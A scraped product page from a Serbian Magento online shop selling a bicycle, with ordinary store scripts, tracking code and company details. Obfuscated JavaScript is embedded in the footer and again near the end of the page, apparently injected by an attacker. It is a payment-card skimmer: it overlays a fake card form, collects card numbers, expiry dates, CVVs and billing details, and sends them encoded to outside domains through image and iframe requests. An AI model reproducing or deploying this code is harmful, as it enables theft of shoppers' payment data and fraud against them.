_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    <!-- Added the new component below to track server events -->
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Monitor lady fs crno-pink 2019 aluminijumski ram 19 in\u010da",
    "description": "Monitor lady fs crno-pink 2019\r\n\u00a0\r\nVeli\u010dina rama: 19 in\u010da\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nRam: Alloy 6061\r\n\r\n\r\nVila: Suspension fork gd-327lsv-26-al\r\n\r\n\r\n\u0160oljica vile: Fp-h863, 9 pcs\r\n\r\n\r\nUlo\u017eci srednjeg pogona: Thun, 119 mm\r\n\r\n\r\nSrednji pogon: Tcxe7-smc, 42\/34\/24t alloy\r\n\r\n\r\nPrednji menja\u010d: Shimano fd-ty300\r\n\r\n\r\nZadnji menja\u010d: Shimano rd-ty300\r\n\r\n\r\nRu\u010dica menja\u010da: Shimano st-ef500\r\n\r\n\r\nBrzina: 21\r\n\r\n\r\nLanac: Kmc z-50, 7 speed\r\n\r\n\r\nKo\u010dnica: Logan alloy v-brake\r\n\r\n\r\nGlave: Alloy kt-a15f, alloy kt-a11r\r\n\r\n\r\nObru\u010di: Krypton x, 26x1.5 36h, alloy dw\r\n\r\n\r\nDimenzije to\u010dka: 26\"\r\n\r\n\r\nPneumatici: Mitas rapid v36 (52-559)\r\n\r\n\r\nSedlo: Ddk 225v\r\n\r\n\r\nPedale: Fp-960, alloy body\r\nTe\u017eina kg \/ weight kg: 13,20 kg\r\n\r\n\r\nMaterijal rama: Aluminijum",
    "sku": "919449-19",
    "url": "https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078",
    "image": "https:\/\/www.shoppy.rs\/pub\/media\/catalog\/product\/9\/1\/919449-_1.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "RSD",
        "price": 37999,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.shoppy.rs\/diavolo-600-fs-crno-zeleno-2078",
        "priceValidUntil": "2026-01-26"
    },
    "mpn": "919449-19",
    "brand": {
        "@type": "Brand",
        "name": "Capriolo"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elem1nXrvx2w = document.querySelector('div#notice-cookie-block');
if (elem1nXrvx2w) {
elem1nXrvx2w.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768848236}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x